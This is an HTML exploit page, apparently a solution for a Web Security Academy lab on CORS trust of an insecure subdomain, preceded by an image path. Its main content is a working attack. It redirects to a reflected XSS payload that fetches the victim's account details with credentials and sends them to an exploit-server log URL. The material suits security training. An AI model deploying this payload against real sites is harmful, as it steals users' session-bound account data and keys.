 Body:
<html>
<script>
    document.location="http://stock.0a81006f035ba73b841f9fb900960047.web-security-academy.net/?productId=4<script>var req = new XMLHttpRequest();
req.onload = reqListener; req.open('get','https://0a81006f035ba73b841f9fb900960047.web-security-academy.net/accountDetails',true); req.withCredentials =
true;req.send();function reqListener() {location='https://exploit-0adf00fa0379a7dc84679e6701ca0008.exploit-server.net/log?key='%2bthis.responseText;
};%3c/script>&storeId=1"
</script>
</html>